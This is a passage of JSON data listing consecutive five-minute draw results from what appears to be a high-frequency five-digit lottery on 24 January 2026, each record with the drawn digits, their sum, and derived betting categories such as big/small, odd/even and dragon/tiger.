05:53:40","preDrawCode":"3,4,1,9,1","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51283343,"preDrawTime":"2026-01-24 05:48:40","preDrawCode":"9,4,7,4,2","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51283342,"preDrawTime":"2026-01-24 05:43:40","preDrawCode":"9,1,9,8,7","sumNum":34,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51283341,"preDrawTime":"2026-01-24 05:38:40","preDrawCode":"8,8,2,1,5","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283340,"preDrawTime":"2026-01-24 05:33:40","preDrawCode":"8,7,4,0,3","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51283339,"preDrawTime":"2026-01-24 05:28:40","preDrawCode":"8,5,1,5,0","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51283338,"preDrawTime":"2026-01-24 05:23:40","preDrawCode":"5,1,2,3,4","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":2,"lastThree":2,"groupCode":2},{"preDrawIssue":51283337,"preDrawTime":"2026-01-24 05:18:40","preDrawCode":"2,1,6,1,4","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51283336,"preDrawTime":"2026-01-24 05:13:40","preDrawCode":"2,6,0,0,0","sumNum":8,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":4,"groupCode":2},{"preDrawIssue":51283335,"preDrawTime":"2026-01-24 05:08:40","preDrawCode":"5,6,3,9,9","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51283334,"preDrawTime":"2026-01-24 05:03:40","preDrawCode":"8,7,8,2,9","sumNum":34,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283333,"preDrawTime":"2026-01-24 04:58:40","preDrawCode":"1,4,8,3,3","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51283332,"preDrawTime":"2026-01-24 04:53:40","preDrawCode":"8,6,3,5,5","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51283331,"preDrawTime":"2026-01-24 04:48:40","preDrawCode":"7,9,4,7,9","sumNum":36,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51283330,"preDrawTime":"2026-01-24 04:43:40","preDrawCode":"3,1,9,4,6","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51283329,"preDrawTime":"2026-01-24 04:38:40","preDrawCode":"6,5,9,3,1","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51283328,"preDrawTime":"2026-01-24 04:33:40","preDrawCode":"3,3,0,0,6","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51283327,"preDrawTime":"2026-01-24 04:28:40","preDrawCode":"3,2,8,3,0","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51283326,"preDrawTime":"2026-01-24 04:23:40","preDrawCode":"9,5,0,3,1","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51283325,"preDrawTime":"2026-01-24 04:18:40","preDrawCode":"3,2,3,7,9","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51283324,"preDrawTime":"2026-01-24 04:13:40","preDrawCode":"2,5,9,5,0","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51283323,"preDrawTime":"2026-01-24 04:08:40","preDrawCode":"1,4,6,7,7","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51283322,"preDrawTime":"2026-01-24 04:03:40","preDrawCode":"9,5,3,0,0","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51283321,"preDrawTime":"2026-01-24 03:58:40","preDrawCode":"5,4,5,6,0","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51283320,"preDrawTime":"2026-01-24 03:53:40","preDrawCode":"7,7,5,0,7","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51283319,"preDrawTime":"2026-01-24 03:48:40","preDrawCode":"3,9,9,4,5","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51283318,"preDrawTime":"2026-01-24 03:43:40","preDrawCode":"1,3,1,9,1","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51283317,"preDrawTime":"2026-01-24 03:38:40","preDrawCode":"5,7,5,4,3","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51283316,"preDrawTime":"2026-01-24 03:33:40","preDrawCode":"9,9,8,2,1","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283315,"preDrawTime":"2026-01-24 03:28:40","preDrawCode":"8,9,5,4,3","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51283314,"preDrawTime":"2026-01-24 03:23:40","preDrawCode":"3,4,5,5,3","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51283313,"preDrawTime":"2026-01-24 03:18:40","preDrawCode":"7,0,9,6,8","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283312,"preDrawTime":"2026-01-24 03:13:40","preDrawCode":"5,6,6,8,5","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51283311,"preDrawTime":"2026-01-24 03:08:40","preDrawCode":"7,9,7,5,9","sumNum":37,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51283310,"preDrawTime":"2026-01-24 03:03:40","preDrawCode":"6,2,7,7,2","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51283309,"preDrawTime":"2026-01-24 02:58:40","preDrawCode":"2,8,2,4,8","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51283308,"preDrawTime":"2026-01-24 02:53:40","preDrawCode":"7,1,2,4,0","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51283307,"preDrawTime":"2026-01-24 02:48:40","preDrawCode":"9,8,9,7,9","sumNum":42,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":2,"lastThree":3,"groupCode":2},{"preDrawIssue":51283306,"preDrawTime":"2026-01-24 02:43:40","preDrawCode":"1,4,0,1,6","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283305,"preDrawTime":"2026-01-24 02:38:40","preDrawCode":"2,5,1,2,7","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283304,"preDrawTime":"2026-01-24 02:33:40","preDrawCode":"9,1,5,2,6","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283303,"preDrawTime":"2026-01-24 02:28:40","preDrawCode":"3,1,3,9,5","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51283302,"preDrawTime":"2026-01-24 02:23:40","preDrawCode":"4,7,1,3,4","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51283301,"preDrawTime":"2026-01-24 02:18:40","preDrawCode":"6,4,2,4,4","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51283300,"preDrawTime":"2026-01-24 02:13:40","preDrawCode":"8,7,0,2,5","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51283299,"preDrawTime":"2026-01-24 02:08:40","preDrawCode":"0,1,0,6,0","sumNum":7,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51283298,"preDrawTime":"2026-01-24 02:03:40","preDrawCode":"0,4,4,6,3","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51283297,"preDrawTime":"2026-01-24 01:58:40","preDrawCode":"6,5,5,0,1","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51283296,"preDrawTime":"2026-01-24 01:53:40","preDrawCode":"7,3,8,3,2","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51283295,"preDrawTime":"2026-01-24 01:48:40","preDrawCode":"1,1,2,6,9","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51283294,"preDrawTime":"2026-01-24 01:43:40","preDrawCode":"8,1,3,0,8","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51283293,"preDrawTime":"2026-01-24 01:38:40","preDrawCode":"9,5,8,6,1","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51283292,"preDrawTime":"2026-01-24 01:33:40","preDrawCode":"1,1,9,7,0","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51283291,"preDrawTime":"2026-01-24 01:28:40","preDrawCode":"4,9,0,4,6","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51283290,"preDrawTime":"2026-01-24 01:23:40","preDrawCode":"1,3,0,1,0","sumNum":5,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51283289,"preDrawTime":"2026-01-24 01:18:40","preDrawCode":"0,8,8,4,7","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51283288,"preDrawTime":"2026-01-24 01:13:40","preDrawCode":"2,6,0,7,3","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51283287,"preDrawTime":"2026-01-24 01:08:40","preDrawCode":"4,8,7,1,3","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51283286,"preDrawTime":"2026-01-24 01:03:40","preDrawCode":"8,4,2,3,3","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":2,"lastThree":3,"groupCode":2},{"preDrawIssue":51283285,"preDrawTime":"2026-01-24 00:58:40","preDrawCode":"9,3,0,8,0","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51283284,"preDrawTime":"2026-01-24 